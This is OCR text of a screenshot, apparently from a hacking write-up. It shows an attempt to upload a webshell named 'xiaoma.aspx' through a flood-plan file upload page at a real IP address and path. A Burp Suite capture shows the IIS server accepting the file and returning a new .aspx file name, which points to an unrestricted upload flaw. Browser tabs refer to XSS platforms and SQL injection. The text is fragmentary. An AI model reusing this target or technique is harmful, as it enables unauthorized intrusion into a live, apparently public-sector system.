 219.159.239.96:8088/Plan/FloodPlan/FloodPlanFileUpdate.aspx
W... XSS平台管理系统 手工注入之error-b... findmyhash.py–整... Exploits Data
填写内容
预案标题
预案上传
xiaoma.aspx
xiaoma.aspx
附件上传
备 注
保存
Burp Intruder Repeater Window Hel
Target Proxy Spider Scanner
Intercept History Options
Filter: Hiding CSS, image and general bin
# Host
2168 http://219.159.239.96:8088
2169 http://219.159.239.96:8088
2170 http://219.159.239.96:8088
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Thu, 30 Oct 2014 04:07:55
Content-Length: 22
20141030120755442.aspx